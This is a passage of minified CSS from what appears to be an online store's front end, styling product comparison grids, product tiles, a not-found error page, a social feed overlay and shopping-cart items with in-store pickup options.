figure{text-align:center;width:100%;padding:0;padding-bottom:var(--spacing-2md);margin:0;display:block}.CollectionCompare-module-scss-module__u0P7ia__product-compare figure img{border-radius:var(--border-radius-sm);object-fit:contain;width:100%;height:auto}.CollectionCompare-module-scss-module__u0P7ia__product-compare figure .CollectionCompare-module-scss-module__u0P7ia__product-name{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;text-transform:uppercase}@media screen and (min-width:1024px){.CollectionCompare-module-scss-module__u0P7ia__product-compare figure .CollectionCompare-module-scss-module__u0P7ia__product-name{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;letter-spacing:0}}.CollectionCompare-module-scss-module__u0P7ia__product-compare figure .CollectionCompare-module-scss-module__u0P7ia__product-subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-4)}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__features{margin:0;margin-bottom:var(--spacing-2xs);border-bottom:solid 1px var(--color-grey-3);flex-direction:column;padding:0;list-style-type:none;display:flex}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__features strong{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__features>ul{padding:var(--spacing-2xs)0}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__features:nth-child(n+4){display:none}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__values{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-4);gap:var(--spacing-4xs);margin:0;padding:0;list-style-type:none;display:grid}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__view-more{margin-top:var(--spacing-md);justify-content:center;display:flex}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__view-more button{gap:var(--spacing-2xs);align-items:center;display:flex}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__compare-grid[data-expanded=true] .CollectionCompare-module-scss-module__u0P7ia__product-compare-item .CollectionCompare-module-scss-module__u0P7ia__features:nth-child(n+4){display:flex}@keyframes CollectionCompare-module-scss-module__u0P7ia__fadeIn{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.CollectionCompare-module-scss-module__u0P7ia__pager{--pager-left-position:auto;--bullet-bottom:0;width:100%;margin-top:var(--spacing-2md);justify-content:center;display:flex;position:relative}
@keyframes CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper{--component-spacing:var(--spacing-md)}@media screen and (min-width:768px){.CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper{--component-spacing:var(--spacing-2md)}}.CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper,.CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper>div{gap:var(--component-spacing);display:grid}.CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper{display:grid}
@keyframes UaCmsSlots-module-scss-module__usrobG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UaCmsSlots-module-scss-module__usrobG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UaCmsSlots-module-scss-module__usrobG__placement__wrapper{--component-spacing:var(--spacing-md)}@media screen and (min-width:768px){.UaCmsSlots-module-scss-module__usrobG__placement__wrapper{--component-spacing:var(--spacing-2md)}}.UaCmsSlots-module-scss-module__usrobG__placement__wrapper,.UaCmsSlots-module-scss-module__usrobG__placement__wrapper>div{gap:var(--component-spacing);grid-template-columns:minmax(0,1fr);display:grid}.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{max-width:var(--max-container-width);margin:0 var(--spacing-sm)}.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations>div{margin:0}.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations h5{margin-top:var(--spacing-xs);font-size:var(--font-size-h5)!important}@media screen and (min-width:480px){.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{margin:0 var(--spacing-xs)0 var(--spacing-xs)}}@media screen and (min-width:768px){.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{width:100%;padding:0 var(--spacing-xs);margin:0 auto}}@media screen and (min-width:1440px){.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{margin:0 auto}}
@keyframes Home-module-scss-module___aid3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Home-module-scss-module___aid3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Home-module-scss-module___aid3G__home{margin-bottom:var(--spacing-md)}@media screen and (min-width:768px){.Home-module-scss-module___aid3G__home{margin-bottom:var(--spacing-2md)}}.Home-module-scss-module___aid3G__home__shoppable-reels{width:100%;max-width:var(--content-max-width);margin:0 auto;overflow:auto}@media screen and (min-width:768px){.Home-module-scss-module___aid3G__home__shoppable-reels{overflow:visible}}.Home-module-scss-module___aid3G__home .hero>:first-child{--content-max-width:100%}
@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-2xs);cursor:pointer;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal.ProductTileHorizontal-module-scss-module__z7YTLa__added{cursor:default}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details{justify-content:center;gap:var(--spacing-sm);flex-direction:column;flex:1 1 0;justify-content:space-between;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child{flex-direction:row;justify-content:space-between;align-items:center;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child .ProductTileHorizontal-module-scss-module__z7YTLa__price{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button{--Button-height:initial;--Button-border-radius:var(--spacing-md);--border-color:var(--color-grey-2);--background-color:var(--color-grey-2);--text-color:var(--color-black);justify-content:center;align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)calc(var(--spacing-3xs)*3);display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button.ProductTileHorizontal-module-scss-module__z7YTLa__added{--border-color:var(--color-black);--background-color:var(--color-black);--text-color:var(--color-white)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button>svg{height:initial;width:initial}
@keyframes CustomError-module-scss-module__DnY5ba__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CustomError-module-scss-module__DnY5ba__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CustomError-module-scss-module__DnY5ba__main-wrapper{justify-content:space-between;align-items:center;font-size:1.875rem;display:flex}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__error-code{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__error-code{padding:var(--spacing-md)0 var(--spacing-xs)0}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__header-text{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-black);margin-top:var(--spacing-2xs);font-style:normal;font-stretch:100%}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__header-text{padding-bottom:var(--spacing-sm)}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__body-text{font-size:var(--font-size-body);width:296px;height:60px;margin-top:var(--spacing-2xs)}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__body-text{text-align:center}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{flex-direction:column;margin:0 auto;display:flex}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{box-sizing:border-box;justify-content:space-between;gap:20px 25px;width:430px;margin:29px 0;display:flex}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{flex-direction:column;align-items:center;width:296px}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{text-transform:capitalize;flex:1}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{width:100%}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{width:max-content;color:var(--color-black);font-size:var(--font-size-body)}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{margin:14px 0 43px}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__image-wrapper{float:left;width:50%}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__image-wrapper{display:none}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper{--suggestion-height:400px;--button-width:212px;--text-max-width:450px}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__content-wrapper{align-items:center;position:relative}:is(.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__content-wrapper .hero,.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__content-wrapper .primary){--content-max-width:100%}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{font-size:unset;padding:var(--spacing-xs)var(--spacing-3xl)var(--spacing-2md);min-height:var(--suggestion-height)}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{padding:0 var(--spacing-xs)var(--spacing-sm)}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__image-wrapper{width:100%;overflow:hidden}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{max-width:var(--text-max-width);padding:var(--spacing-lg);color:var(--color-white);flex-direction:column;margin:0 auto;display:flex;position:absolute;bottom:0;left:0}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{position:unset;padding:var(--spacing-sm)var(--spacing-xs);color:var(--color-black);text-align:center;align-items:center}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{justify-content:space-between;gap:var(--spacing-xs)var(--spacing-sm);box-sizing:border-box;margin:var(--spacing-sm)0;display:flex}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{width:var(--button-width);flex-direction:column;align-items:center}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{text-transform:capitalize;background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);flex:1}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{background-color:var(--color-black);border-color:var(--color-black);width:100%;color:var(--color-white)}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{width:max-content;font-size:var(--font-size-body);color:var(--color-white)}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{color:var(--color-black)}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__header-text{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;text-transform:uppercase;font-style:normal;font-stretch:75%}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__header-text{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__body-text{font-size:var(--font-size-body);margin-top:var(--spacing-2xs)}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__body-text{text-align:center}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{padding:var(--spacing-xs)var(--spacing-3xl)var(--spacing-2md);min-height:var(--suggestion-height)}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{padding:0 var(--spacing-xs)var(--spacing-sm)}}
@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}@media screen and (min-width:1024px){.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-2md)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list{gap:var(--spacing-2xs);flex-direction:column;display:flex}
@keyframes ProratedAdjustments-module-scss-module__i7JgPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProratedAdjustments-module-scss-module__i7JgPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProratedAdjustments-module-scss-module__i7JgPG__prorated-price-adj-display{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);align-items:center;padding:0}@media screen and (min-width:1024px){.ProratedAdjustments-module-scss-module__i7JgPG__prorated-price-adj-display{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;align-self:flex-end}}.ProratedAdjustments-module-scss-module__i7JgPG__prorated-price-adj-display.ProratedAdjustments-module-scss-module__i7JgPG__subtext-on-large{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}
@keyframes SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container{width:100%;height:100%;z-index:var(--social-feed-z-index);flex-direction:column;margin:0 auto;padding:0;display:flex;position:fixed;inset:0}@media screen and (min-width:480px){.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container .SocialFeedContainer-module-scss-module__lbw2kq__feed-container{width:var(--mobile-max-width);margin:auto}.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container .SocialFeedContainer-module-scss-module__lbw2kq__overlay{background:var(--base-color-black);opacity:.6;z-index:-1;position:fixed;inset:0}}
@keyframes CartItem-module-scss-module__inwb5q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartItem-module-scss-module__inwb5q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product{grid-column-gap:var(--spacing-xs);grid-template-columns:97px 1fr;grid-template-areas:"product-image product-info""delivery-method delivery-method";display:grid}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product{grid-template-columns:208px 1fr;grid-template-areas:"product-image product-info""product-image delivery-method"}}.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product:is([data-error=true]>.CartItem-module-scss-module__inwb5q__cart-item__product){margin-top:16px}.CartItem-module-scss-module__inwb5q__cart-item>.CartItem-module-scss-module__inwb5q__cart-item__product:is([data-error=true]>.CartItem-module-scss-module__inwb5q__cart-item__product)>:not(.CartItem-module-scss-module__inwb5q__remove,.CartItem-module-scss-module__inwb5q__price,.CartItem-module-scss-module__inwb5q__out-of-stock){opacity:.5;pointer-events:none}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__image{grid-area:product-image}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__image img{object-fit:contain;width:100%;height:auto}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__out-of-stock-error{color:var(--color-red);margin:5px 0}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div{justify-content:flex-end;align-items:center;gap:12px;width:100%;margin-right:auto;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div>:first-child{margin-right:auto}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div>button[data-variant=text]:not(:first-child){text-transform:capitalize;flex-shrink:0;text-decoration:none}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div .CartItem-module-scss-module__inwb5q__notice-btns-container{justify-content:space-between;align-items:center;width:30%;display:flex}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div{width:auto;display:block}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div .CartItem-module-scss-module__inwb5q__notice-btns-container{float:right;width:75%}.CartItem-module-scss-module__inwb5q__cart-item .cart__notice>div>:first-child{margin-bottom:var(--spacing-2xs)}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right{color:var(--color-secondary-text);flex-wrap:wrap;flex:1;grid-area:product-info;justify-content:space-between;row-gap:20px;margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right{flex-direction:column}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__coupon-text{color:var(--color-green)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price{font-weight:var(--font-semibold);text-align:end;flex-direction:column;display:flex}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price>div{justify-content:flex-end}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price{gap:var(--spacing-2xs);width:34%}}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__price{text-align:start;align-items:flex-start;display:flex}}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content{width:65%}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__name{color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;cursor:pointer;text-decoration:none}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__cart-item__sub-header{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__description-attributes{margin-top:var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-transform:capitalize}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__informational-content .CartItem-module-scss-module__inwb5q__description-attributes .CartItem-module-scss-module__inwb5q__color-text{text-transform:none}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity{flex:100%;max-height:45px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity [data-select]{width:140px;height:45px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity .CartItem-module-scss-module__inwb5q__quantity-error{color:var(--color-red);margin-top:5px;margin-bottom:var(--spacing-2xs)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity.CartItem-module-scss-module__inwb5q__disabled-qty label{color:var(--color-grey-3)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity.CartItem-module-scss-module__inwb5q__disabled-qty div.CartItem-module-scss-module__inwb5q__cart-quantity button[role=combobox][disabled]{color:var(--color-grey-3);border:1px solid var(--color-grey-3)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__eligible-msg-promo{font-size:var(--font-size-subtext);align-items:center;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__eligible-msg-promo:before{content:"";width:var(--spacing-xs);height:var(--spacing-xs);margin-right:var(--spacing-3xs);background-size:var(--spacing-xs);background-image:url(../media/exclamation.108f5cc3.svg);flex-shrink:0;display:block}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__eligible-msg-promo{padding-left:5px}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity-error-present{margin-top:var(--spacing-xs)}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__line-item-right .CartItem-module-scss-module__inwb5q__quantity-error-present{margin-top:var(--spacing-md)}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container{flex-direction:column;grid-area:delivery-method;row-gap:20px;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__eligible-msg-promo{font-size:var(--font-size-subtext);align-items:center;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__eligible-msg-promo:before{content:"";width:var(--spacing-xs);height:var(--spacing-xs);margin-right:var(--spacing-3xs);background-size:var(--spacing-xs);background-image:url(../media/exclamation.108f5cc3.svg);flex-shrink:0;display:block}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__eligible-msg-promo{padding-left:5px}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container{width:100%;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container[data-bopis-enabled=false]{justify-content:flex-end}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container{flex-direction:column;width:auto}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-place,.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form{flex-direction:column-reverse;flex-grow:1;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label{margin:0 0 var(--spacing-xs)0}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label>span{align-items:flex-start;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label>span img{margin-top:var(--spacing-3xs)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form>label>span>div>span{line-height:0}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__in-store-pickup-option{min-width:300px;display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__in-store-pickup-option[data-disabled=true] * span{color:var(--color-grey-4)}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__ship-to-address-label{font-size:var(--font-size-body);padding-left:12px}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__bopis-form .CartItem-module-scss-module__inwb5q__inventory-warning{margin:-17px 0 20px 64px}.CartItem-module-scss-module__inwb5q__cart-item 